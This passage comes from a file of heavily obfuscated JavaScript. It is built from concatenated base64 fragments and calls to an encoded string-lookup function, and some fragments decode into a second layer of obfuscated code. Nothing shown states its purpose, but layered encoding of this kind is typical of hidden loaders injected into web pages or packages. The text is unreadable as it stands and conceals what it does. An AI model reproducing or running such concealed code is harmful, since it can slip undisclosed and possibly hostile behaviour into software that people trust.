t(0x211)+_0x7708349t(0x1ed)+'UwLCcqKjZx')+('JykrSigweDc1OSwnRTAkSycpK0ooMHg3Z'+'DEsJ3NpQmUnKStKKDB4NjE2LCdLMVpHJy'+'krSigweDFiMSwnSDBYaScpK0ooMHg4NzY'+'sJ1cmSCMnKStKKDB4NTkxLCdFOFZPJykr'+'SigweDUyMCwnZXRMeicpK0ooMHgyODUsJ'+_0x7708349t(0x18b)+'gweDUwYSwnN1BBXicpK0ooMHg2N2QsJ2E'+'1TXAnKStKKDB4NWZjLCcqKjZxJykrSigw'+'eDQ0NSwnN1BBXicpK0ooMHgzNjIsJ2NYT'+'zUnKStKKDB4Mjg4LCdvMEg3JykrSigweD'+'UxNCwnOGJQIScpK0ooMHgxNTYsJyRNSGI'+'nKStKKDB4NmE3LCdZbyNPJykrSigweDgw'+_0x7708349t(0x103)+'StKKDB4ODI1LCdZbyNPJykrSigweDIzYy'+_0x7708349t(0x17f)+'KKDB4NGE0LCdtKVduJykrSigweDIzYSwn'+'dXhQUicpK0ooMHg4OGYsJyN3cmEnKStKK'+'DB4NjBhLCdjWE81JykrSigweDQyYSwnRT'+'AkSycpK0ooMHgyYTIsJ11nXkgnKStKKDB'+'4MmIxLCdmTWN4JykrSigweDI1Yywnb3Fo'+'VicpK0ooMHg4NDIsJ0gwWGknKStKKDB4M'+_0x7708349t(0x118)+'cpK0ooMHg0ZjksJ20pV24nKStKKDB4NjN'+'lLCdPcWR5JykrSigweDI1NiwnXWdeSCcp'+'K0ooMHg3OTksJ2E1TXAnKStKKDB4N2Y4L'+'CckTUhiJykrSigweDcyNCwndXhQUicpK0'+'ooMHgxYjYsJyoqNnEnKStKKDB4MTZjLCd'+'dZ15IJykrSigweDVlNiwnXWdeSCcpK0oo'+'MHg2N2YsJ1tvVFonKStKKDB4NDYyLCdZb'+'yNPJykrSigweDQzYSwnJjJRdycpK0ooMH'+'g0ZGIsJ0U4')+('Vk8nKStKKDB4NjVhLCdoUEFOJykrSigwe'+_0x7708349t(0xda)+'EnKStKKDB4NzNlLCdLMVpHJykrSigweDE'+'4OSwnemJsSCcpK0ooMHgyNmEsJ1VkR3kn'+_0x7708349t(0x168)+'SwnSWsyUCcpK0ooMHgzZTMsJ11nXkgnKS'+'tKKDB4NDkzLCcjd3JhJykrSigweDFjOCw'+'nTEhmMCcpK0ooMHg2ZTEsJ2NYTzUnKStK'+_0x7708349t(0xf6)+'GJQIScpK0ooMHgzZmMsJ0lrMlAnKStKKD'+'B4MzY5LCdwcU53JykrSigweDNkMywnW29'+'UWicpK0ooMHg4MjYsJzdQQV4nKStKKDB4'+'MTc3LCc3UEFeJykrSigweDE2ZiwnRTAkS'+'ycpK0ooMHg3NjQsJ3BxTncnKStKKDB4Nz'+'E5LCdoUEFOJykrSigweDQ4ZiwnazkzKSc'+'pK0ooMHg0M2YsJ2hTczcnKStKKDB4MzNi'+'LCdzdkx6JykrSigweDFjMSwnYypMRCcpK'+'0ooMHg2NjMsJ0pvaDYnKStKKDB4NmYyLC'+'dPcWR5JykrSigweDgxMiwnSWsyUCcpK0o'+'oMHg2YzMsJ3NpQmUnKStKKDB4ODIwLCdd'+'Z15IJykrSigweDgyMSwnb3FoVicpK0ooM'+'Hg0ZTksJ08lMXMnKStKKDB4M2RmLCdjWE'+'81JykrSigweDQ5NiwnT3FkeScpK0ooMHg'+_0x7708349t(0x18d)+'JykrSigweDVkMiwnazkzKScpK0ooMHgyO'+'TcsJ3NzZUgnKStKKDB4Mzg5LCcyZE1BJy'+'krSigweDQ5OSwnRTAkSycpK0ooMHgzNTE'+_0x7708349t(0x2d6)+'SigweDM4MCwncGxPSScpK0ooMHgzYmEsJ'+'3AoQWwnKStKKDB4MzhlLCdwcU53JykrSi'+'gweDQ1ZSwn')+('c2lCZScpK0ooMHg3MGYsJ3AoQWwnKStKK'+_0x7708349t(0x265)+_0x7708349t(0xba)+'4NTg2LCcjd3JhJykrSigweDcxYiwnbzBI'+'NycpK0ooMHg0YjcsJ28wSDcnKStKKDB4N'+'DdmLCdzc2VIJykrSigweDEzZiwnRThWTy'+'cpK0ooMHg0MGEsJyN3cmEnKStKKDB4Mjk'+'xLCcmMlF3JykrSigweDU3OSwnN1BBXicp'+'K0ooMHg1MjcsJ11nXkgnKStKKDB4ODZhL'+'CckTUhiJykrSigweDU2MSwnJjJRdycpK0'+'ooMHgzMWYsJzBXQUEnKStKKDB4NWUxLCd'+'lVTdMJykrSigweDg0NSwnaFBBTicpK0oo'+'MHgyOWMsJ2VVN0wnKStKKDB4ODE5LCdKb'+'2g2JykrSigweDUwNiwnSWsyUCcpK0ooMH'+'g4M2UsJ11GOE8nKStKKDB4MjJiLCdoUEF'+'OJykrSigweDZjYiwnSm9oNicpK0ooMHg0'+'MWMsJ2hQQU4nKStKKDB4ODhjLCdKbnZrJ'+'ykrSigweDU0NSwnJE1IYicpK0ooMHgyYj'+'IsJ3V4UFInKStKKDB4NjBlLCdldEx6Jyk'+_0x7708349t(0x1b0)+'JzdQQV4nKStKKDB4MjMzLCdvS2V1JykrS'+'igweDc1ZCwnTEhmMCcpK0ooMHg4YTAsJ2'+'s5MyknKStKKDB4NTQyLCdhNU1wJykrSig'+'weDg0ZCwnJjJRdycpK0ooMHgxYTYsJ29x'+'aFYnKStKKDB4MTk5LCdzaUJlJykrSigwe'+_0x7708349t(0x13c)+'EnKStKKDB4NjhlLCdKbnZrJykpKyhKKDB'+'4ODA0LCdJazJQJykrSigweDQ2OSwnJE1I'+'YicpK0ooMHg0ZGYsJ0gwWGknKStKKDB4N'+_0x7708349t(0x2bd)+'cpK0ooMHgz')+('MWIsJzhiUCEnKStKKDB4MjZmLCd6YmxIJ'+'ykrSigweDYyMCwnSm9oNicpK0ooMHgxZj'+'YsJ2ZNY3gnKStKKDB4MmQ3LCdjWE81Jyk'+'rSigweDU1Yiwnc3NlSCcpK0ooMHgzN2Us'+'J1lvI08nKStKKDB4NDQ0LCcqKjZxJykrS'+_0x7708349t(0x1f5)+'hNY3cnKStKKDB4MTFiLCdrOTMpJykrSig'+'weDQ0ZCwnSE1jdycpK0ooMHg3MjksJyN3'+_0x7708349t(0x14a)+'DUyOCwnbSlXbicpK0ooMHgzNTUsJ0xIZj'+_0x7708349t(0x1b6)+'iNCwnN1BBXicpK0ooMHg0YjUsJ2VVN0wn'+_0x7708349t(0x18f)+_0x7708349t(0x7d)+'tKKDB4ODAzLCdzc2VIJykrSigweDJkYiw'+_0x7708349t(0x1e4)+_0x7708349t(0x157)+_0x7708349t(0x23e)+'B4NGZjLCdlVTdMJykrSigweDViMCwnKG1'+'zbycpK0ooMHgzY2YsJzhiUCEnKStKKDB4'+'NjhmLCdJazJQJykrSigweDRlZSwnSWsyU'+'CcpK0ooMHg1OTUsJ29LZXUnKStKKDB4MT'+_0x7708349t(0x154)+'pK0ooMHg2ZDQsJ2hTczcnKStKKDB4NWU1'+'LCdITWN3JykrSigweDQxNCwnSm52aycpK'+'0ooMHgzN2YsJ2ZNY3gnKStKKDB4NDk1LC'+'dZbyNPJykrSigweDY3YywnXUY4TycpK0o'+'oMHg1NzEsJ3BsT0knKStKKDB4ODdmLCdw'+_0x7708349t(0x114)+_0x7708349t(0x2d8)+'hpJykrSigw')+(_0x7708349t(0x1bb)+'CEnKStKKDB4MTMxLCdwcU53JykrSigweD'+'NkYywnVyZIIycpK0ooMHgyZTUsJ11GOE8'+'nKStKKDB4MzBiLCdLMVpHJykrSigweDNm'+'ZCwncChBbCcpK0ooMHg2YWQsJ3NzZUgnK'+'StKKDB4NjNmLCcwV0FBJykrSigweDFmMy'+'wnTEhmMCcpK0ooMHgyZTEsJ09xZHknKSt'+_0x7708349t(0xec)+'RThWTycpK0ooMHg1YzEsJ2NYTzUnKStKK'+'DB4NjkwLCddRjhPJykrSigweDE2MywnT3'+'FkeScpK0ooMHgzMjcsJ1lAaHcnKStKKDB'+_0x7708349t(0x220)+'cCcpK0ooMHgzMDgsJ2E1TXAnKStKKDB4N'+'jM3LCcmMlF3JykrSigweDc4Nywnc3ZMei'+_0x7708349t(0x273)+'1LCddRjhPJykrSigweDQzNSwnQFp5QCcp'+'K0ooMHg0NzQsJ3BsT0knKStKKDB4NzBhL'+'CdwKEFsJykrSigweDg2ZiwnemJsSCcpK0'+'ooMHg2YmYsJ3NpQmUnKStKKDB4NDI4LCd'+'1eFBSJykrSigweDVjYiwnSzFaRycpK0oo'+'MHgyMGQsJ0U4Vk8nKStKKDB4NzAzLCdwK'+'EFsJykrSigweDgwOCwnSDBYaScpK0ooMH'+'gyOTgsJ0sxWkcnKStKKDB4MWYxLCdJazJ'+'QJykrSigweDMwZSwnMmRNQScpK0ooMHgy'+'MDAsJ11GOE8nKStKKDB4NjJhLCcqKjZxJ'+'ykrSigweDRiMiwnI3dyYScpK0ooMHgyNj'+'MsJ0hNY3cnKStKKDB4MmY4LCcjd3JhJyk'+'rSigweDg0MSwncChBbCcpK0ooMHg3YzYs'+'J3NpQmUnKStKKDB4NDgyLCdFOFZPJykrS'+'igweDUxMiwnQFp5QCcpK0ooMHgzZTIsJ1'+'lvI08nKStK')+('KDB4NDJjLCdFOFZPJykrSigweDYzOSwnY'+'TVNcCcpK0ooMHg1YjYsJ3V4UFInKStKKD'+'B4NTlkLCcwV0FBJykrSigweDQyNSwnYyp'+'MRCcpK0ooMHg3N2IsJ2E1TXAnKStKKDB4'+'NWM1LCdKb2g2JykrSigweDJiMCwnRTAkS'+_0x7708349t(0x97)+'U0LCcmMlF3JykrSigweDg1MCwnaFBBTic'+'pK0ooMHg0Y2UsJ3pibEgnKStKKDB4NDU1'+'LCcyZE1BJykrSigweDQyZiwnN1BBXicpK'+'0ooMHgzMzgsJ20pV24nKStKKDB4MTk0LC'+_0x7708349t(0x24c)+'oMHgyODksJ2MqTEQnKStKKDB4ODM1LCdr'+'OTMpJykrSigweDZmYywnSE1jdycpK0ooM'+_0x7708349t(0x1e0)+'1BJykrSigweDQ3ZSwnZXRMeicpK0ooMHg'+'yY2QsJ2V0THonKStKKDB4MzY2LCdLMVpH'+'JykrSigweDdiMSwnT3FkeScpK0ooMHgxN'+'jgsJ08lMXMnKStKKDB4NTgxLCdMSGYwJy'+'krSigweDQzOCwnTyUxcycpK0ooMHg2MmU'+'sJ0sxWkcnKStKKDB4ODliLCc4YlAhJykr'+'SigweDM1ZSwnJE1IYicpK0ooMHgyNjgsJ'+'11nXkgnKStKKDB4NTZmLCd6YmxIJykrSi'+'gweDFmNSwnc2lCZScpK0ooMHgzYjAsJ3N'+'zZUgnKStKKDB4MzFhLCdTQjVUJykrSigw'+'eDFiNSwnMFdBQScpK0ooMHg3OTEsJ3NpQ'+'mUnKStKKDB4N2JhLCcjd3JhJykrSigweD'+'E5NiwndXhQUicpK0ooMHgzZjYsJzBXQUE'+_0x7708349t(0x196)+'OCwnMFdBQScpK0ooMHgzZTksJ20pV24nK'+_0x7708349t(0x267)+'wnYypMRCcp')+(_0x7708349t(0x8b)+_0x7708349t(0x120)+'ooMHgxNjEsJ1VkR3knKStKKDB4NDU3LCd'+'ZbyNPJykrSigweDRjZCwnMFdBQScpK0oo'+'MHg0ZjgsJzhiUCEnKStKKDB4NTNkLCdZb'+_0x7708349t(0xa3)+'g2MDEsJ1cmSCMnKStKKDB4MmE1LCdrOTM'+'pJykrSigweDdmMiwnb3FoVicpK0ooMHg3'+'ZTQsJ20pV24nKStKKDB4NTUyLCddRjhPJ'+_0x7708349t(0x129)+_0x7708349t(0x12e)+_0x7708349t(0x296)+'J2MqTEQnKStKKDB4MmI5LCdFOFZPJykrS'+'igweDdiNSwnI3dyYScpK0ooMHgyZDQsJz'+'JkTUEnKStKKDB4NzliLCdKb2g2JykrSig'+'weDYyYiwnT3FkeScpK0ooMHg4MWEsJ0gw'+'WGknKStKKDB4NDVjLCdITWN3JykrSigwe'+'DRhOSwnYTVNcCcpK0ooMHgyZGMsJ2hTcz'+_0x7708349t(0xd2)+'3ZiwnTEhmMCcpK0ooMHgyNmQsJ3pibEgn'+'KStKKDB4NjQwLCdPJTFzJykrSigweDVhY'+'iwnJjJRdycpK0ooMHgxYTMsJ2NYTzUnKS'+_0x7708349t(0x17a)+_0x7708349t(0x1d2)+'KDB4NzhjLCdIMFhpJykrSigweDY4YSwnI'+'3dyYScpK0ooMHg2OTgsJzdQQV4nKStKKD'+_0x7708349t(0x2bf)+_0x7708349t(0x112)+_0x7708349t(0x8c)+'CcpK0ooMHg3Y2MsJ2MqTEQnKStKKDB4NT'+'c4LCdwKEFs')+('JykrSigweDc2MywnSE1jdycpK0ooMHgzM'+'zEsJyRNSGInKStKKDB4ODNiLCcyZE1BJy'+'krSigweDU0NiwnWUBodycpK0ooMHg4NGM'+'sJ3AoQWwnKStKKDB4MWIwLCdzc2VIJykr'+'SigweDM1Yywnb0tldScpKSsoSigweDcxN'+'iwnJE1IYicpK0ooMHg4MWQsJ3BxTncnKS'+_0x7708349t(0x1f9)+'nJE1IYicpK0ooMHgxYzksJyRNSGInKStK'+'KDB4NGQzLCdJazJQJykrSigweDY2Miwnc'+'2lCZScpK0ooMHg0MmQsJzhiUCEnKStKKD'+'B4NDlmLCcjd3JhJykrSigweDJmYywnT3F'+_0x7708349t(0x1a9)+'MjY0LCdPcWR5JykrSigweDI3Ziwnc3NlS'+'CcpK0ooMHg4NWUsJ3NzZUgnKStKKDB4Nm'+_0x7708349t(0x20b)+'pK0ooMHg1YTAsJ0gwWGknKStKKDB4NjI2'+'LCdXJkgjJykrSigweDc4ZCwnQFp5QCcpK'+'0ooMHg2MTMsJ0BaeUAnKStKKDB4NjZlLC'+_0x7708349t(0x21b)+_0x7708349t(0x181)+'b1RaJykrSigweDJiYiwnSDBYaScpK0ooM'+'Hg1NDksJ3AoQWwnKStKKDB4NWJkLCdJaz'+_0x7708349t(0x2fa)+_0x7708349t(0xb4)+'JykrSigweDQ5MSwnKio2cScpK0ooMHgzY'+_0x7708349t(0xa2)+'krSigweDUyZSwnWUBodycpK0ooMHg1NWQ'+'sJ3N2THonKStKKDB4MjMwLCdtKVduJykr'+_0x7708349t(0x219)+'3NpQmUnKStKKDB4MWJlLCdAWnlAJykrSi'+'gweDg0NCwn')+(_0x7708349t(0x1f8)+_0x7708349t(0xbf)+'ZMeicpK0ooMHgxYWEsJzdQQV4nKStKKDB'+'4MTk1LCdhNU1wJykrSigweDZhZSwnXWde'+'SCcpK0ooMHg4MzksJ08lMXMnKStKKDB4N'+'zZhLCcyZE1BJykrSigweDVjZCwnc2lCZS'+'cpK0ooMHgxYmYsJ1cmSCMnKStKKDB4Mjk'+'5LCdMSGYwJykrSigweDI2OSwnZVU3TCcp'+'K0ooMHgyM2UsJ3BsT0knKStKKDB4ODJkL'+'CddZ15IJykrSigweDI0YSwnZXRMeicpK0'+'ooMHg1NjksJ1lAaHcnKStKKDB4Njc0LCc'+'kTUhiJykrSigweDFiNCwnY1hPNScpK0oo'+'MHgxMzUsJ3BsT0knKStKKDB4NTFhLCdLM'+'VpHJykrSigweDRhOCwnOGJQIScpK0ooMH'+'g1MDEsJ1lvI08nKStKKDB4MWRlLCdldEx'+'6JykrSigweDNmNSwnMmRNQScpK0ooMHg3'+'ZDcsJ0gwWGknKStKKDB4N2IyLCdMSGYwJ'+_0x7708349t(0xf2)+_0x7708349t(0x179)+'rSigweDI3OSwnVWRHeScpK0ooMHg2NzIs'+'J1tvVFonKStKKDB4NjE5LCdlVTdMJykrS'+'igweDM4NywnN1BBXicpK0ooMHg4OTQsJz'+'dQQV4nKStKKDB4ODNjLCdjWE81JykrSig'+'weDM2MCwncHFOdycpK0ooMHgyYWUsJzJk'+'TUEnKStKKDB4NWMwLCdrOTMpJykrSigwe'+'DE4NiwnSWsyUCcpK0ooMHgxYTIsJyYyUX'+'cnKStKKDB4NzM4LCdjWE81JykrSigweDE'+'3MCwnTEhmMCcpK0ooMHgyZTIsJ2V0THon'+_0x7708349t(0x159)+'ywnMmRNQScpK0ooMHg3NGIsJ1lAaHcnKS'+'tKKDB4MmJk')+(_0x7708349t(0x2c5)+'0ooMHg3NDUsJ0pvaDYnKStKKDB4NDJlLC'+'dwKEFsJykrSigweDJkMCwnZXRMeicpK0o'+'oMHg2YjUsJ3NzZUgnKStKKDB4NWZhLCdJ'+_0x7708349t(0x6f)+'HgxZjAsJ1tvVFonKStKKDB4N2NmLCdITW'+_0x7708349t(0x249)+_0x7708349t(0x280)+'JykrSigweDhhMSwnTyUxcycpK0ooMHg0M'+'TIsJ0hNY3cnKStKKDB4NmYxLCdPcWR5Jy'+'krSigweDViYywnW29UWicpK0ooMHg2YzQ'+_0x7708349t(0x260)+'SigweDg4OSwncGxPSScpK0ooMHgyYmUsJ'+_0x7708349t(0x111)+'gweDZiMiwnXUY4TycpK0ooMHg3N2EsJyN'+_0x7708349t(0x19b)+'eDU2NiwnQFp5QCcpK0ooMHg4OTYsJ1tvV'+'FonKStKKDB4NDg5LCcmMlF3JykrSigweD'+_0x7708349t(0xc8)+'nKStKKDB4NzM1LCdlVTdMJykrSigweDcz'+'MSwnRTAkSycpK0ooMHg2MTUsJ0UwJEsnK'+'StKKDB4MjU1LCdwcU53JykrSigweDZlYy'+'wnbzBINycpK0ooMHg2MGQsJyN3cmEnKSt'+'KKDB4NDc3LCdPcWR5JykrSigweDFjMywn'+_0x7708349t(0x2e8)+_0x7708349t(0x22a)+'pMRCcpK0ooMHg2NWUsJ2NYTzUnKStKKDB'+'4MTQ3LCddRjhPJykrSigweDdhNiwnSm52'+'aycpK0ooMHgxZWYsJ2hQQU4nKStKKDB4M'+'WU5LCdvS2V1JykrSigweDRjNiwnbSlXbi'+_0x7708349t(0x187))+(_0x7708349t(0x223)+'ykrSigweDMzNSwnbzBINycpK0ooMHgxOT'+'MsJ1NCNVQnKStKKDB4MTUyLCdrOTMpJyk'+_0x7708349t(0x2d9)+'J3BsT0knKStKKDB4MjRlLCdvS2V1JykrS'+'igweDVlNCwnSDBYaScpK0ooMHgyMWIsJ3'+'NpQmUnKStKKDB4MjA3LCdPcWR5JykrSig'+'weDdhMiwncHFOdycpK0ooMHgzNGIsJ3pi'+'bEgnKStKKDB4NTQ4LCdjWE81JykrSigwe'+'Dg5OCwnMmRNQScpK0ooMHg4MDUsJ08lMX'+'MnKStKKDB4M2Y0LCd6YmxIJykrSigweDF'+'kMSwnZVU3TCcpK0ooMHg0NTIsJ3BsT0kn'+'KStKKDB4M2ZlLCd6YmxIJykrSigweDI2N'+_0x7708349t(0x2ad)+'tKKDB4M2M4LCdlVTdMJykrSigweDJkNSw'+_0x7708349t(0x10f)+'KDB4Njk1LCdvMEg3JykrSigweDM2ZiwnW'+'UBodycpK0ooMHg0YTEsJ0pvaDYnKStKKD'+'B4MWFiLCdZbyNPJykrSigweDIxNSwnKG1'+_0x7708349t(0x188)+'ODMwLCdFOFZPJykrSigweDU0MSwnOGJQI'+_0x7708349t(0x26b)+'YyLCdzdkx6JykrSigweDFkZiwnazkzKSc'+'pK0ooMHg3ODMsJ2hTczcnKStKKDB4ODQ3'+'LCckTUhiJykrSigweDU0NywnSzFaRycpK'+'0ooMHg1NmIsJ2s5MyknKStKKDB4NGNhLC'+'dPJTFzJykrSigweDc5ZSwnaFNzNycpK0o'+'oMHg0MDksJ3NzZUgnKStKKDB4ODhhLCdt'+_0x7708349t(0x1db)+'Hg2YTQsJ0sxWkcnKStKKDB4NjExLCdwcU'+_0x7708349t(0x1dc))+(_0x7708349t(0x1be)+'WwnKStKKDB4NzhhLCdtKVduJykrSigweD'+'JkZiwnJE1IYicpK0ooMHg2ODYsJ11nXkg'+'nKStKKDB4NWY5LCdwKEFsJykrSigweDM0'+'MywnSzFaRycpK0ooMHgxZDMsJ2s5MyknK'+'StKKDB4NmQ3LCdIMFhpJykrSigweDZkMC'+'wnQFp5QCcpK0ooMHg0NjMsJ08lMXMnKSt'+_0x7708349t(0x2cb)+_0x7708349t(0x2b3)+_0x7708349t(0x73)+_0x7708349t(0x2c7)+_0x7708349t(0x2ce)+'eCcpK0ooMHg2NGMsJ3V4UFInKSkrKEooM'+'Hg4NGIsJ0xIZjAnKStKKDB4ODg4LCdPcW'+_0x7708349t(0x10e)+'3Y2EsJ1lvI08nKStKKDB4NWYzLCdoU3M3'+'JykrSigweDMwNywnbzBINycpK0ooMHg4N'+_0x7708349t(0x9f)+_0x7708349t(0x1f3)+'sJ0gwWGknKStKKDB4MzcyLCdtKVduJykr'+'SigweDVkYSwnc3ZMeicpK0ooMHgzNWIsJ'+'zJkTUEnKStKKDB4NWI5LCcjd3JhJykrSi'+_0x7708349t(0x208)+_0x7708349t(0x119)+_0x7708349t(0x257)+'XAnKStKKDB4MTRhLCcqKjZxJykrSigweD'+_0x7708349t(0x2e7)+'nKStKKDB4NDRhLCdzc2VIJykrSigweDQx'+'MywnYypMRCcpK0ooMHgxYWQsJ28wSDcnK'+'StKKDB4ODdhLCc4YlAhJykrSigweDZkZC'+_0x7708349t(0x15e))+(_0x7708349t(0x1d4)+_0x7708349t(0x1fb)+'ooMHg0OTQsJ3BsT0knKStKKDB4ODJlLCd'+'oUEFOJykrSigweDc2NiwnaFNzNycpK0oo'+'MHg2ZjgsJ29LZXUnKStKKDB4NjBjLCdjK'+'kxEJykrSigweDIxMSwnQFp5QCcpK0ooMH'+'gxMWMsJ1lAaHcnKStKKDB4NmZhLCcjd3J'+_0x7708349t(0x256)+'M2QsJyN3cmEnKStKKDB4MWRkLCddRjhPJ'+'ykrSigweDQwMywncHFOdycpK0ooMHg0Mz'+'EsJ2VVN0wnKStKKDB4NWMyLCcmMlF3Jyk'+_0x7708349t(0x204)+_0x7708349t(0x1b8)+_0x7708349t(0x27d)+'s5MyknKStKKDB4MWJiLCdjKkxEJykrSig'+'weDQ3YiwnSWsyUCcpK0ooMHg2YmIsJ0hN'+_0x7708349t(0x2ed)+'DU0YiwnW29UWicpK0ooMHg3NmMsJ0gwWG'+'knKSsnVF0nKSxjW0ooMHgzODgsJ0lrMlA'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cStyO30sY1tKKDB4MTdlLCdVZEd5JyldP'+'WZ1bmN0aW9uKHEscil7cmV0dXJuIHErcj'+'t9LGNbSigweDg0OSwnU0I1VCcpXT1mdW5'+_0x7708349t(0x1f7)+'W0ooMHgyZGEsJ2hQQU4nKV09SigweDRhN'+'SwnXUY4TycpKydzLycsY1tKKDB4MTZhLC'+'doUEFOJyldPUooMHgyMTgsJ08lMXMnKSt'+'KKDB4NjI5LCdFMCRLJykrSigweDJlOSwn'+_0x7708349t(0x218)+'DB4N2JlLCdKbnZrJykrSigweDFkNCwnRT'+'AkSycpK0oo')+('MHg0MGQsJ3N2THonKStKKDB4MjhhLCd1e'+'FBSJykrSigweDQ4MywnZVU3TCcpK0ooMH'+_0x7708349t(0x12f)+'IJykrSigweDEyYiwnSDBYaScpK0ooMHg1'+'NTUsJ2s5MyknKStKKDB4MjQ4LCddZ15IJ'+'ykrSigweDdhZCwnSWsyUCcpK0ooMHg0MT'+'csJ08lMXMnKStKKDB4NTYyLCcmMlF3Jyk'+_0x7708349t(0x2df)+'J1NCNVQnKStKKDB4NTRkLCdwcU53JykrS'+'igweDUwZSwnSWsyUCcpK0ooMHg0YmQsJ2'+'hQQU4nKStKKDB4ODY5LCddRjhPJykrSig'+'weDg0YSwnaFBBTicpK0ooMHg3ZWIsJ11G'+'OE8nKStKKDB4ODkxLCcobXNvJykrSigwe'+'Dg5MiwnaFBBTicpK0ooMHg4MTQsJ0hNY3'+_0x7708349t(0x1ef)+'2NywnSm52aycpK0ooMHgxNmQsJ0sxWkcn'+'KStKKDB4MzEyLCdKbnZrJykrSigweDFmY'+_0x7708349t(0x14b)+'tKKDB4MzM2LCdKb2g2JykrSigweDI5ZSw'+'ncChBbCcpK0ooMHgxNzEsJ2V0THonKStK'+'KDB4MmFiLCdLMVpHJykrSigweDM0Yywnb'+'zBINycpK0ooMHg0MGYsJ3V4UFInKStKKD'+'B4NmJkLCddRjhPJykrSigweDVlYywnYyp'+'MRCcpK0ooMHg0OGMsJ1cmSCMnKStKKDB4'+'NjU5LCdKb2g2JykrSigweDM3MCwnOGJQI'+'ScpK0ooMHg4NzgsJ0hNY3cnKStKKDB4Nj'+_0x7708349t(0x13d)+'pK0ooMHgxN2MsJ3BsT0knKStKKDB4NjUz'+'LCdKbnZrJykrSigweDIyNywnbzBINycpK'+_0x7708349t(0x19f)+'dZQGh3Jykr')+('SigweDRmZSwnbzBINycpK0ooMHg1YzcsJ'+'2VVN0wnKStKKDB4NzYyLCddZ15IJykrSi'+'gweDVjZiwnWUBodycpK0ooMHg1OGQsJzB'+'XQUEnKStKKDB4NTNiLCdVZEd5JykrSigw'+'eDNjNiwndXhQUicpK0ooMHg1N2UsJ1lvI'+'08nKStKKDB4NTNlLCdjKkxEJykrSigweD'+'EyYSwnT3FkeScpK0ooMHg1ZmQsJ1lAaHc'+'nKStKKDB4M2QwLCckTUhiJykrSigweDdl'+'YSwnWW8jTycpK0ooMHgyYTEsJ3N2THonK'+_0x7708349t(0x25b)+'wnaFNzNycpK0ooMHg1NTQsJ3pibEgnKSt'+_0x7708349t(0x293)+'cHFOdycpK0ooMHgyYjcsJ2MqTEQnKStKK'+'DB4ODFiLCdZbyNPJykrSigweDUyNSwnMF'+_0x7708349t(0x272)+'4MjQ1LCc4YlAhJykrSigweDRmMiwnKio2'+'cScpK0ooMHg0YTYsJzJkTUEnKStKKDB4N'+'mM2LCc4YlAhJykrSigweDg2MywnU0I1VC'+_0x7708349t(0x237)+'wLCdPcWR5JykrSigweDI0ZiwnMmRNQScp'+'K0ooMHgyNTIsJzhiUCEnKStKKDB4NWZlL'+'Cdzdkx6JykrSigweDMwNiwnazkzKScpK0'+'ooMHgzNTcsJ3BsT0knKStKKDB4NzA5LCc'+_0x7708349t(0x29c)+'MHg2MDIsJ2NYTzUnKStKKDB4MmFhLCdoU'+'EFOJykrSigweDNkZSwnT3FkeScpK0ooMH'+'gzNDEsJ11nXkgnKStKKDB4NDAyLCdXJkg'+'jJykrSigweDcyNSwnSE1jdycpK0ooMHgy'+_0x7708349t(0x183)+'ykrSigweDUzNywnT3FkeScpK0ooMHgzND'+'csJyYyUXcn')+('KStKKDB4Njg5LCdvcWhWJykrSigweDg5M'+'CwnSm52aycpK0ooMHgxZWQsJ3pibEgnKS'+_0x7708349t(0x6d)+'nRThWTycpK0ooMHg1MDAsJ2MqTEQnKStK'+'KDB4MjlkLCdldEx6JykrSigweDZiNiwnS'+'WsyUCcpK0ooMHg2MzQsJ3N2THonKStKKD'+'B4MzYxLCcobXNvJykrSigweDYzMCwnMmR'+_0x7708349t(0x2cd)+'ODJhLCdzc2VIJykrSigweDc0YywnY1hPN'+'ScpK0ooMHgxOGIsJ0U4Vk8nKStKKDB4Mm'+'U4LCdAWnlAJykrSigweDQ5MCwnSm52ayc'+'pK0ooMHgxYTEsJ2hTczcnKStKKDB4M2My'+'LCdAWnlAJykrSigweDM3MywnbzBINycpK'+'0ooMHgxZWIsJzJkTUEnKStKKDB4NmUyLC'+'c3UEFeJykrSigweDNhZiwnQFp5QCcpK0o'+_0x7708349t(0x1f0)+'MlF3JykrSigweDU3NSwnTEhmMCcpK0ooM'+'Hg3NDgsJyRNSGInKStKKDB4N2Q1LCc4Yl'+'AhJykrSigweDVhZCwnazkzKScpK0ooMHg'+'zZWEsJ2VVN0wnKStKKDB4MWRhLCcyZE1B'+'JykrSigweDdlNywnc3NlSCcpK0ooMHg1M'+_0x7708349t(0x1d3)+'krSigweDcwYiwnJjJRdycpK0ooMHg2MDk'+_0x7708349t(0xa4)+_0x7708349t(0x1a5)+_0x7708349t(0x24b)+_0x7708349t(0x1aa)+_0x7708349t(0x74)+'eDdjOSwnRThWTycpK0ooMHgyMmQsJ1cmS'+_0x7708349t(0x26a)+'YxYSwnN1BB')+('XicpK0ooMHgzNTYsJ3V4UFInKStKKDB4N'+'WZmLCdzaUJlJykrSigweDU4MCwnSDBYaS'+_0x7708349t(0xfb)+'kLCdvcWhWJykrSigweDM5OCwnb0tldScp'+'K0ooMHgxNWYsJ2NYTzUnKStKKDB4MzVmL'+'Cd1eFBSJykrSigweDQ5MiwnRTAkSycpK0'+'ooMHg0YzUsJ29LZXUnKStKKDB4MTVkLCc'+'jd3JhJykrSigweDg2MSwnXUY4TycpK0oo'+_0x7708349t(0x24e)+'1RaJykrSigweDdkYywnRTAkSycpK0ooMH'+'gyZDYsJ2hQQU4nKStKKDB4NjQ4LCc3UEF'+'eJykrSigweDUyMSwnTEhmMCcpK0ooMHgz'+'YzEsJ3NpQmUnKStKKDB4MjhjLCdhNU1wJ'+'ykrSigweDI5NCwnTyUxcycpK0ooMHgyYT'+_0x7708349t(0x13b)+'rSigweDQzZSwnYTVNcCcpK0ooMHg3YTAs'+_0x7708349t(0x110)+'igweDVlMywnU0I1VCcpK0ooMHgxY2IsJ3'+'BsT0knKStKKDB4NmVlLCddZ15IJykrSig'+_0x7708349t(0x27b)+_0x7708349t(0x20c)+'DJhOSwnaFBBTicpK0ooMHg3ZmYsJ0sxWk'+'cnKStKKDB4MzNhLCdvcWhWJykrSigweDY'+_0x7708349t(0x226)+'KStKKDB4NmQ4LCd6YmxIJykrSigweDgwO'+'SwnYTVNcCcpK0ooMHg0MGMsJ0hNY3cnKS'+_0x7708349t(0xc4)+'nU0I1VCcpK0ooMHg2YWYsJzJkTUEnKStK'+'KDB4MjE2LCdPcWR5JykrSigweDczMiwnW'+'UBodycpK0ooMHgzOTYsJyYyUXcnKStKKD'+'B4NjhjLCdJ')+('azJQJykrSigweDVkZiwnMFdBQScpK0ooM'+'Hg0ZjAsJ1lvI08nKStKKDB4NzdkLCdoUE'+_